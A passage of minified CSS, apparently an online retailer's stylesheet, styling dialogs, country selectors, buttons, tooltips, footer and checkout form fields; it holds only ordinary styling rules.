.ui-dialog-buttonset{float:none;margin:2.5rem}.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}.ui-dialog.bonus-cart .button--mobile{padding:1.5rem 0}}.country-select-link{cursor:pointer}.ui-dialog.country-dialog .ui-dialog-titlebar{padding:0;margin:0;height:0}.ui-dialog .change-country{height:auto;display:table;margin-top:2rem;margin-bottom:2rem;width:100%}.ui-dialog .change-country :focus{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog .change-country :focus{outline:.5rem auto #000}}.ui-dialog .change-country__body{margin:4rem auto 0 auto;max-width:35.5rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{content:'';border:solid #5e5e5e;border-width:0 .1rem .1rem 0;display:inline-block;padding:.4rem;margin:0 .5rem 0 1.5rem;top:50%}.ui-dialog .change-country__body--int-show,.ui-dialog .change-country__body--others-show{font-size:1.4rem}.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-show::after{left:1.5rem;position:absolute;transform:translate(0,-50%) rotate(45deg)}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--others-hide{display:none;font-size:1.4rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--others-hide::after{left:1.5rem;position:absolute;transform:translate(0,-35%) rotate(-135deg)}.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{right:-3rem;left:auto}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--int-show{padding:0 0 0 5rem}.ui-dialog .change-country__list{display:none;margin:0;padding:0;list-style:none}.ui-dialog .change-country__list--show-always{display:block}.ui-dialog .change-country__others{margin:0 auto 3rem auto;padding-bottom:5rem;max-width:24rem}.ui-dialog .change-country__others--list-item{font-size:1.7rem;padding:.5rem 0;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.ui-dialog .change-country__others--list-item:hover{border-color:#f2f2f2;color:#373737;background-color:#f2f2f2;border-radius:.7rem}.ui-dialog .change-country__others--list-item:hover a{color:#373737}.ui-dialog .change-country__others--list-item a{padding:0 0 0 5rem;color:#373737}.ui-dialog .change-country__pick-another{margin-bottom:3rem}.ui-dialog .change-country--expanded .change-country__list{display:block}.ui-dialog .change-country--text{font-size:1.8rem}.ui-dialog .change-country--suggestion{font-size:2.1rem}.ui-dialog .change-country--btn{font-size:1.4rem}.ui-dialog .change-country .al-change-country:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.ui-dialog.country-dialog{max-width:32rem!important;min-width:32rem!important;border-radius:.7rem}.ui-dialog.country-dialog .ui-dialog-content{padding:2rem;height:auto!important}.ui-dialog.country-dialog .change-country .xbr-container--expanded{border:none}.ui-dialog.country-dialog .xbr-selector li::before{content:none}.ui-dialog.country-dialog .xbr-selector .select2-selection{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative}.ui-dialog.country-dialog .xbr-selector .select2-selection::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .xbr-selector .select2-selection__rendered{padding:.5rem 1.5rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:18rem}.ui-dialog.country-dialog .xbr-selector .select2-selection b{top:40%;right:1.5rem}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative;padding-right:7rem;max-width:100%;text-overflow:ellipsis;overflow:hidden!important}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device::before,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .ui-dialog-titlebar-close{top:0;right:-1rem}.ui-dialog .change-country__others--xbr a{padding:0 0 0 5rem}.ui-dialog .change-country__others--xbr a img{max-width:5.7rem}.ui-dialog .change-country.change-country--xbr{height:auto}.ui-dialog .switcher_country_dropdown,.ui-dialog .switcher_currency_dropdown{position:relative}.ui-dialog .switcher_country_dropdown::before,.ui-dialog .switcher_currency_dropdown::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;right:9rem;bottom:0}.overlay-body{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;display:none}.filters-open .overlay-body{z-index:6}.overlay-body.active{display:block;opacity:.75}.filters-open{overflow:hidden}.overlay-active-container,.overlay-active-container>*{z-index:6!important}.ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;background:transparent url(../images/svg-icons/cross.svg) no-repeat center center;border:none}.ui-dialog-titlebar-close:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog-titlebar-close:focus-visible{outline:.5rem auto #000}}.loader__indicator{background:url(../images/CTloader.gif) no-repeat 0 0;width:42px;height:42px;position:fixed;top:50%;left:50%;margin-left:-2.1rem;margin-top:-2.1rem;z-index:21}.form__addressgroup .loader__indicator,.form__formgroup--active .loader__indicator,.pdp-main__product-content .loader__indicator,.product-set__loader .loader__indicator{position:absolute;top:40%}.sorting__container--bottom .loader__indicator{position:absolute;top:-4rem}.footer_form_newsletter-progress .loader__indicator{position:absolute}.cards__item .loader__indicator{position:absolute}.loader__indicator--new{background:url(../images/CTloader-new.gif) no-repeat 0 0;width:22px;height:22px;position:absolute;top:4.5rem;right:1rem}.web-chat-button{display:none}@media only screen and (min-width:768px){.web-chat-button{display:block;position:fixed;bottom:0;cursor:pointer;z-index:6}.pt_order-confirmation .web-chat-button{display:none}.web-chat-button__inner{white-space:nowrap;font-size:1.5rem;color:#001f49;text-transform:uppercase}.web-chat-button__inner--link{text-align:center;font-family:Futura,Arial;font-weight:600;padding:1.2rem 4.5rem 1.2rem 1.5rem;display:inline-block;position:relative;background-color:#e8e8e8;border:1px solid #dad6d4;border-bottom:none}.web-chat-button__inner--link:after{content:'';width:2.3rem;height:2rem;background:url(../images/svg-icons/web-chat.svg);background-size:100%;position:absolute;top:1.1rem;right:1.2rem;opacity:.5}.web-chat-button__inner--link:hover{text-decoration:none}}.button,button{text-transform:uppercase;text-decoration:none;border-width:.1rem;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;font-family:Futura,Arial;font-size:1.4rem;letter-spacing:.1rem;cursor:pointer;border-radius:.5rem}.button:hover,button:hover{text-decoration:none}.button__disabled,button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--1,button__primary--1{border-color:#001f49;color:#fff;background-color:#001f49}.button__primary--1:focus,.button__primary--1:hover,button__primary--1:focus,button__primary--1:hover{border-color:#475966;color:#fff;background-color:#475966}.button__primary--1:focus,button__primary--1:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button__primary--1:active,button__primary--1:active{border-color:#aab6c7;color:#fff;background-color:#aab6c7}.button__primary--1.button__disabled,button__primary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--2,button__primary--2{border-color:#116a60;color:#fff;background-color:#116a60}.button__primary--2:focus,.button__primary--2:hover,button__primary--2:focus,button__primary--2:hover{background-color:#36817a}.button__primary--2:focus,button__primary--2:focus{outline:.2rem auto #373737!important}.button__primary--2:active,button__primary--2:active{background-color:#66b2a3}.button__primary--2.button__disabled,button__primary--2.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1,button__secondary--1{border-color:#e8e8e8;color:#5e5e5e;background-color:#fff}.button__secondary--1:focus,.button__secondary--1:hover,button__secondary--1:focus,button__secondary--1:hover{background-color:#e8e8e8}.button__secondary--1:focus,button__secondary--1:focus{outline:.2rem auto #373737!important}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1:active,button__secondary--1:active{background-color:#f5f5f5}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__tertiary--1,button__tertiary--1{border-color:#e8e8e8;color:#fff;background-color:rgba(255,255,255,.3)}.button__tertiary--1:focus,.button__tertiary--1:hover,button__tertiary--1:focus,button__tertiary--1:hover{background-color:#e8e8e8}.button__tertiary--1:focus,button__tertiary--1:focus{outline:.2rem auto #373737!important}.button__tertiary--1:active,button__tertiary--1:active{background-color:#f5f5f5}.button--footer,button--footer{height:3.5rem;padding:0 1.4rem;border-color:#001f49}.button--footer:focus,button--footer:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button--unstyled,button--unstyled{letter-spacing:normal;background:0 0;border:none;text-align:inherit;text-transform:inherit;padding:0}.sticky-cta{background-color:#fff;border-top:.1rem solid #e8e8e8;box-shadow:0 .4rem .5rem 0 rgba(0,0,0,.1);padding:1rem 2rem;top:6rem;z-index:6}.dw-apple-pay-button{margin:1rem 0 0 0}.dw-apple-pay-button:active,.dw-apple-pay-button:hover{margin:1rem 0 0 0}.dw-apple-pay-button:after{display:none}apple-pay-button{--apple-pay-button-width:100%;--apple-pay-button-height:48px;--apple-pay-button-border-radius:5px;--apple-pay-button-margin:5px 0px}.ui-tooltip{background:#fff;border-radius:.4rem;border:.1rem solid #dad6d4;max-width:30rem;box-shadow:0 0 .7rem rgba(0,0,0,.1);padding:.8rem 1rem;z-index:102;position:absolute;font-size:1.2rem}.ui-tooltip p{margin:.5rem 0}.ui-tooltip:after,.ui-tooltip:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.ui-tooltip:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:1.5rem;margin-left:-1.5rem}.ui-tooltip:before{border-color:rgba(209,202,197,0);border-top-color:#dad6d4;border-width:1.6rem;margin-left:-1.6rem}.ui-tooltip--dark{color:#fff;background:#373737;border-radius:.5rem;padding:.5rem 1rem}.ui-tooltip--dark:after,.ui-tooltip--dark:before{border-color:transparent;border-top-color:#373737}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{display:none}.tooltip-content{display:none}.ui-dialog.tooltip-dialog{top:0!important;width:100%!important;height:100%!important;min-width:100%!important;max-width:100%!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{margin:0;border-bottom:1px solid #dad6d4;text-align:left;padding:2rem 2rem 1rem;background-color:#fff;width:100%;z-index:999;position:fixed}.ui-dialog.tooltip-dialog .closePlpModal{position:fixed;bottom:0;left:0;width:100%;height:4rem;z-index:100;color:#fff;background-color:#001f49;text-align:center;padding:1rem}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0}.ui-dialog.tooltip-dialog .ui-dialog-content{overflow:auto!important;-webkit-overflow-scrolling:touch}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:.1rem;margin:-.1rem;overflow:hidden;padding:0;position:absolute;width:.1rem}@media only screen and (min-width:768px){.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{top:initial;bottom:-.8rem;border-width:.8rem .4rem .4rem;right:auto;left:0;margin-left:0;transform:rotate(26deg);display:block}}@media only screen and (min-width:1024px){.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}}.footer{font-size:1.4rem;padding-bottom:2.5rem}.footer .navigation{min-height:8.5rem;display:flex;align-items:center;position:relative;transform:none;-webkit-transform:none;height:8.5rem;height:unset;width:auto;background:#ebedf3;overflow-y:auto}.footer--sticky{padding-bottom:9.5rem}@media only screen and (min-width:768px){.footer--pushed{padding-bottom:5rem}}.footer--checkout{padding-top:2.3rem;border-top:.6rem solid #001f49;background-color:#fff}.footer .col-wrap{flex-direction:column}@media only screen and (min-width:768px){.footer .col-wrap{flex-direction:row}}.menu-active .footer{overflow-y:hidden;position:relative}.footer .content__block,.footer .input-box{display:block!important;float:none}.footer .content__block--secureshopping{padding-top:3.5rem;margin-top:0}.footer .payment-info__li img{width:100%}@media only screen and (min-width:768px){.footer .payment-info__li img{max-width:4rem}}.footer__form-result.active{display:inline-block;width:100%;margin:2.7rem 0}.footer__form-result.active+form{display:none}.footer__form{width:100%;display:inline-block;position:relative}.footer__form .form__label{font-size:1.4rem}.footer__form .form__input{width:100%;height:3.5rem}.footer__form .form__input:focus{border:.2rem solid!important}.lang-es .footer__form .form__input{width:28.5rem}.footer__form .parent-el-error .form__input::placeholder{color:#bc2e35}.footer__form .parent-el-error .form__input:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.footer__form .form__row{display:flex;justify-content:center;align-items:center;margin:0}.footer__form .parent-el-error{position:relative;padding-bottom:1rem;background-color:transparent}.footer__form .parent-el-error .error{position:absolute;bottom:-1rem;left:2.5rem;font-size:1.4rem;font-family:Futura,Arial}@media only screen and (min-width:768px){.footer__form .parent-el-error .error{width:120%;text-align:left;left:0}}.footer__form .col-wrap{flex-direction:column-reverse}@media only screen and (min-width:768px){.footer__form .col-wrap{flex-direction:row-reverse}}.footer .list-title{font-size:1.4rem;text-transform:uppercase;font-weight:600;margin-bottom:1.2rem}.footer .link-list{padding-bottom:.8rem!important}.footer .link-list li{margin-bottom:1rem;text-align:left}.footer .link-list li a{color:#5e5e5e;text-transform:uppercase}.footer .list-logos{padding:1rem 0;margin:1rem 0;border:.1rem #e8e8e8;border-style:solid none}.footer .secure-payment{border-top:.1rem solid #e8e8e8}.footer .main__area--footer:before{height:0}.footer .main__area--footer-content{flex-direction:column;max-width:94rem}.footer__accordion{background-color:#fff;color:#001f49;cursor:pointer;padding:1.8rem;width:100%;text-align:left;border:0;border-top:.1rem solid #bababa;outline:0;transition:.4s;display:block;font-weight:600;outline:0;padding:1.8rem;position:relative;text-align:left;transition:.4s;width:100%}@media only screen and (min-width:768px){.footer__accordion{display:none}}.footer__accordion:last-child{border-width:.1rem 0}.footer__accordion:after{content:'';position:absolute;background:url(../images/svg-icons/arrow-filled.svg) no-repeat center center;width:1rem;height:1rem;background-size:contain;-moz-transform:rotate(-90deg) skew(0);-ms-transform:rotate(-90deg) skew(0);-webkit-transform:rotate(-90deg) skew(0);transform:rotate(-90deg) skew(0);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s;right:1.8rem;top:40%;padding:.8rem}.footer__accordion.active::after{content:'';transform:rotate(90deg) skew(0)}.footer__accordion-item{padding:0 1.8rem;background-color:#fff;overflow:hidden;display:none}@media only screen and (min-width:768px){.footer__accordion-item{display:block}}.footer__accordion-item .list-title{display:none}@media only screen and (min-width:768px){.footer__accordion-item .list-title{display:block}}@media only screen and (min-width:768px){.footer__form .form__input{height:3.5rem;width:25rem}}.input{border:.1rem solid #5e5e5e;color:#5e5e5e;padding:.6rem}.input:focus{color:#5e5e5e}.input--monogram{width:6.5rem}.input--monogram:focus::-webkit-input-placeholder{color:transparent}.input--monogram:focus:-moz-placeholder{color:transparent}.input--monogram:focus::-moz-placeholder{color:transparent}.input--monogram:focus:-ms-input-placeholder{color:transparent}.input--monogram::-webkit-input-placeholder{text-transform:none}.input--monogram::-moz-placeholder{text-transform:none}.input--monogram:-ms-input-placeholder{text-transform:none}.input--monogram:-moz-placeholder{text-transform:none}.experian-query__input{height:4.7rem}.upcoming-redesign .experian-query__input{height:4rem;border-radius:.5rem;border:1px solid #d8d8d8}.experian-query__input::-webkit-input-placeholder{color:transparent}.experian-query__input:focus::-webkit-input-placeholder{color:#5e5e5e}.experian-query__input::-ms-input-placeholder{color:transparent!important}.experian-query__input:focus::-ms-input-placeholder{color:#5e5e5e!important}.experian-query__input::-moz-placeholder{color:transparent}.experian-query__input:focus::-moz-placeholder{color:#5e5e5e}.experian-query__input:focus+.address-picklist-container{display:block}.header__locale-switcher{float:none;background-color:#bababa;margin-right:0;transition:all .1s ease-in-out;cursor:pointer}.header__locale-switcher--non-touch{display:none}.header__locale-switcher--panel{text-align:left}.header__locale-switcher--current-lang{margin-right:1rem}.header__locale-switcher--locale{font-weight:600;padding:1.5rem 4rem}.active>.header__locale-switcher--arrow{transform:rotate(-90deg) skew(0)!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.header__locale-switcher{padding:0 .5rem!important;background-color:#fff;z-index:12}.header__locale-switcher:hover{text-decoration:none!important;transform:scale(1.1)}.header__locale-switcher--non-touch{height:2.9rem;display:inline-flex}.header__locale-switcher--non-touch>.header__locale-switcher{display:flex;align-items:center;color:#373737}.header__locale-switcher--panel{text-align:center;display:none;position:absolute;padding-top:2.9rem;left:0;background-color:#fff;z-index:11}.header__locale-switcher--panel-active{-moz-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);box-shadow:0 2px 4px 1px rgba(0,0,0,.2);margin-top:0;display:block}.header__locale-switcher--title{display:none}.header__locale-switcher--current-lang{margin-right:.2rem}.header__locale-switcher--locale{font-weight:400;border-top:.1rem solid #f5f5f5;padding:.5rem 1rem}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.lang-de .attribute__swatch--option-ontop{min-width:13.5rem;height:auto}.lang-de .button--tie-cuff{padding:.7rem .2rem;text-align:center;line-height:1.5rem}.lang-de .tc-matcher__container{max-width:48%;width:48%}.lang-de .order-history__td-date,.lang-de .order-history__th-date{width:13rem;padding-right:0}.lang-de .order-history__td-details{width:12rem;padding-left:0}.lang-en[data-country=AU] .grid__swatch--special{min-width:4rem;width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop{width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop,.lang-en[data-country=AU] .grid__swatch--positioned{min-width:4.3rem}.lang-nl .capitalize--nl{text-transform:capitalize!important}input,select{font-family:Futura,Arial;font-size:1.6rem;display:block;padding:1.2rem;border:1px solid #5e5e5e;background-color:#fff;width:100%}input.error,select.error{border:.1rem solid #bc2e35;color:#bc2e35;background-color:#ffe1e2}input.error::placeholder,select.error::placeholder{color:#bc2e35}select{box-sizing:border-box;margin:0}select:hover{border:.1rem solid #bababa}select::-ms-expand{display:none}.parent-el-error .required::placeholder{color:#bc2e35}.parent-el-error .required:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.parent-el-error .cardholdername{border:.2rem solid #bc2e35;background-color:#ffe1e2}.checkbox,.radio{position:absolute;visibility:hidden;width:2rem;height:2rem}.checkbox+label,.radio+label{position:relative;cursor:pointer;padding:0;height:auto;display:inline-block}.checkbox:hover+label:before,.radio:hover+label:before{border:.2rem solid #5e5e5e}.checkbox:disabled+label,.radio:disabled+label{color:#5e5e5e;cursor:auto}.checkbox:disabled+label:before,.radio:disabled+label:before{border:none;background:#bababa}.checkbox+label:before,.radio+label:before{margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox+label:before{content:'';margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox:checked+label:after{content:'';position:absolute;left:.8rem;top:.6rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.radio+label:before{border-radius:50%}.radio:checked+label:after{content:'';position:absolute;left:.5rem;top:.5rem;width:1rem;height:1rem;background-color:#001f49;border-radius:50%}.checkout-login .required-indicator,.wrapper--checkout .required-indicator{display:none}.js-billing-validate,.js-summary-checkbox{border-color:#b9262c}.js-billing-validate.radioerror,.js-summary-checkbox.radioerror{outline:.2rem solid #b9262c;border-color:#b9262c}.payment__error.show{padding-left:18rem}.payment__error.show,.summary__error.show{color:#b9262c;margin:.5rem 0;font-size:13px;font-size:1.3rem}.form__op-out{justify-content:flex-end}.form__row--checked{display:none}.form__row--checked.show{display:block}.form__row--unchecked{display:none}.form__row--unchecked.show{display:block}.form__row--giftcert{float:none}.form__row--giftcert p{margin:0}.form__row--giftcert a{color:#7c8da4}.form__container{position:relative}.form__container .form-caption{display:none}.form__container__pullright{float:right}.form__formgroup--panel h3,.form__formgroup--panel p{font-size:1.4rem}.form__emailgiftwrap{width:100%;padding:0 2rem}.form__element input[type=checkbox],.form__element input[type=radio]{opacity:0}.form__radio-faux-label{font-size:16px;font-size:1.6rem}.form__radio-group--item,.form__radio-group--item-selected{font-size:1.6rem;margin-bottom:1rem;border:solid 1px #5e5e5e;background:#fff;line-height:2.5rem}.form__radio-group--item-selected{color:#fff}.form__radio-group--item-selected .store-delivery__ct-logo{display:none}.form__radio-group--item-selected .store-delivery__ct-logo--white{display:block}.form__radio-group--item-disabled{background-color:#e8e8e8}.form__radio-group--item{border:1px solid #bababa;line-height:.1rem;display:inline-block}.form__radio-group--item .form__row--element{font-size:13px;font-size:1.3rem}.form__radio-group--item-new{line-height:.1rem;border:dotted 2px #bababa;list-style:none}.form__radio-group--item-new[class*=selected]{border:dotted 2px #66b2a3}.form__radio-group--item-selected{background:#373737}.form__error-msg{color:#b9262c;padding:0 .2rem;margin:.5rem 0}.form__invoice-img img{height:3.2rem;background-color:#fff;padding:.2rem .9rem}.form__gift-message{font-size:13px;font-size:1.3rem}.form__saved-cards--card-removed{color:#b9262c;background-color:#ffe7ea}.form__row{position:relative;justify-content:flex-end}.form__row.parent-el-error.required .error+.required[aria-invalid=false]{background-color:#ffe1e2;border:solid .2rem #b9262c}.form__row.required .error+.required{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=true]{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=false]{border:solid .1rem #5e5e5e;background-color:#fff}.form__row.required .error+.required[aria-invalid=false]:-webkit-autofill{background:#fff}.form__row.required .error+.required:-webkit-autofill{background:#fff}.form__row--marketing .form__label{display:inline-block;font-size:1.4rem}.form__row--payment-group .form__row--element.selected{background-color:#373737;color:#fff}.form__row--payment-group .form__row--element{border:1px solid #bababa}.form__row .form__row.form__row--savecard .icheckbox_minimal{float:left!important;margin-right:1rem}.form__row .form__row.form__row--savecard .form__label{font-size:1.6rem}.form__row--date .parent-el-error{padding-bottom:0}.form__row--date .parent-el-error .form__input{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row--ta .form__row--legend{float:left;max-width:80%}.form__row--char-count{font-size:13px;font-size:1.3rem;color:#5e5e5e;float:none}.form__row div.error,.form__row span.error,.form__row.error{display:inline-block;color:#b9262c;font-family:Futura,Arial;font-size:1.4rem;margin:1rem 0;line-height:initial;padding-left:0;width:100%;margin-top:0}.brochure__rightcol .form__row div.error,.brochure__rightcol .form__row span.error,.brochure__rightcol .form__row.error{display:inline-block!important;text-align:left}.pt_checkout .form__row div.error,.pt_checkout .form__row span.error,.pt_checkout .form__row.error{float:left;display:block;line-height:1.8rem;font-family:Futura,Arial;font-size:1.4rem}.checkout-login .form__row div.error,.checkout-login .form__row span.error,.checkout-login .form__row.error,.form__row--half .form__row div.error,.form__row--half .form__row span.error,.form__row--half .form__row.error,.login-box .form__row div.error,.login-box .form__row span.error,.login-box .form__row.error{padding-left:0;text-align:left}.form__row--cta .form__row div.error,.form__row--cta .form__row span.error,.form__row--cta .form__row.error{width:100%;padding-left:0}.form__row .form__selectbox span.error{margin-left:0;padding-left:0}.form__row--date-field{width:80%}.form__row--legend{font-size:13px;font-size:1.3rem}.form__row--cb .form-caption{display:inline-block;padding:0 0 1rem .5rem;color:#dad6d4;padding-left:3rem}.form__row--cb .form__label{font-size:13px;font-size:1.3rem;display:inline-block;float:none}.form__row--cb .form__row .icheckbox_minimal{float:left!important;margin-top:0}.form__row--element{width:100%}.form__formgroup{box-sizing:border-box;margin-bottom:2rem;padding:2rem;border:1px solid #5e5e5e;background-color:#fff;overflow:visible}.brochure__leftcol .form__formgroup{border:none}.brochure__leftcol .form__formgroup--grey,.pt_account .form__formgroup--grey,.pt_checkout-login .form__formgroup--grey{background-color:transparent}.form__underlined{border-bottom:none}.form__prefgroup{border:1px solid #dad6d4;font-size:17px;font-size:1.7rem}.form__prefgroup .form__row{padding-top:1rem}.form__addressgroup .qas__placeholder h3{font-size:24px;font-size:2.4rem;font-weight:400;margin:.5rem 0 1.5rem}.form__selectbox[data-country=AU],.form__selectbox[data-country=FR],.form__selectbox[data-country=GB],.form__selectbox[data-country=US]{position:relative}.form__selectbox[data-country=AU]:after,.form__selectbox[data-country=FR]:after,.form__selectbox[data-country=GB]:after,.form__selectbox[data-country=US]:after{content:'';width:2.4rem;height:1.7rem;position:absolute;top:.8rem;right:3.5rem}.form__selectbox[data-country=GB]:after{background:url(../images/flags/flag-uk.png) no-repeat 0 0}.form__selectbox[data-country=FR]:after{background:url(../images/flags/flag-fr.png) no-repeat 0 0}.form__selectbox[data-country=AU]:after{background:url(../images/flags/flag-au.png) no-repeat 0 0}.form__selectbox[data-country=US]:after{background:url(../images/flags/flag-us.png) no-repeat 0 0}.form__selectbox--checkout{font-size:16px;font-size:1.6rem;display:block;width:100%;height:5.1rem;margin:0;padding-left:1.5rem;border:1px solid #5e5e5e;background:#fff;line-height:5.1rem}.form__selectbox--checkout.form__selectbox--arrow{position:relative;appearance:none;width:100%}.form__selectbox--checkout.form__selectbox--arrow::after{content:"";position:absolute;top:1.8rem;right:2rem;width:0;height:0;border-left:.7rem solid transparent;border-right:.7rem solid transparent;border-top:.7rem solid #001f49;pointer-events:none}.form__selectbox--checkout.form__selectbox--arrow::-ms-expand{display:none}.form__selectbox--hidden{opacity:0;z-index:3;top:0;left:0;font-size:16px;font-size:1.6rem}.form__label{display:block;margin-bottom:.5rem}.form__label--warning{font-size:15px;font-size:1.5rem;padding-top:.2rem}.form__label--account-checkbox{font-size:15px;font-size:1.5rem;padding-top:.2rem}.upcoming-redesign .form__label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important;font-weight:500}.upcoming-redesign .form__label span{font-size:1.4rem;margin:0!important;color:#373737!important;font-weight:500;line-height:1.8rem}.upcoming-redesign.experian .form__label{margin-bottom:.7rem!important;margin-top:1.1rem!important;font-size:1.4rem!important;color:#373737!important;font-weight:500}.form__block{width:90%}.form__block--border{border:1px dashed #dad6d4}.form__input[disabled=disabled]{opacity:.5}.form__input.error{outline:1px solid #b9262c;border-color:#b9262c}.form__input:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__row--store .form__input:focus{outline:0;border-color:transparent}.form__input--silent{border:none;background-color:transparent;font-size:1.4rem;font-family:Futura,Arial;width:67.79661%;display:inline-block;padding:.6rem 0}.payment-conditions .form__input--silent{width:100%}.form__row .form__input--silent{padding:.9rem 0 0}.form__input--checkout{padding:1.7rem 1.5rem}.form__input--checkout.open{border:.1rem solid #bababa}.form__input--textarea{float:left;width:100%;border:1px solid #5e5e5e;padding:.5rem}.form__input--textarea:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__input--textarea-checkout{width:100%!important}.form__input--textarea.error{border:1px solid #b9262c}.tile--returns .form__input--textarea{height:10.5rem;width:39.5rem}.form__input--big{width:100%}.form__input--balance-chk{width:16rem!important;height:4rem}.form__input--accessibility.email,.form__input--accessibility.name,.form__input--accessibility.phone{max-width:50rem}.upcoming-redesign .form__input{padding:.9rem 1rem;border-radius:.5rem;border-color:#d8d8d8;color:#373737}.form__reset-pass{text-decoration:underline;margin-top:0;margin-bottom:2rem}.form__reset-pass:hover{text-decoration:none}.form__tooltip-content{position:static;float:left;display:inline-block;padding:0;margin-bottom:1rem;background:0 0;border:none;box-shadow:none;opacity:1;visibility:visible;position:absolute;width:100%}.form__tooltip-content .content-asset p{margin:0 0 1rem}.form__required-message{font-size:14px;font-size:1.4rem;padding-top:0;line-height:1}.payment-method-options .form__row--element{padding:2.5rem 2rem}.upcoming-redesign label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important}.upcoming-redesign .requiredindicator{display:inline!important}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}#dwfrm_login input[type=number]::-webkit-inner-spin-button .parent-el-error,#dwfrm_login input[type=number]::-webkit-outer-spin-button .parent-el-error{width:100%;padding:0;transform:none}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 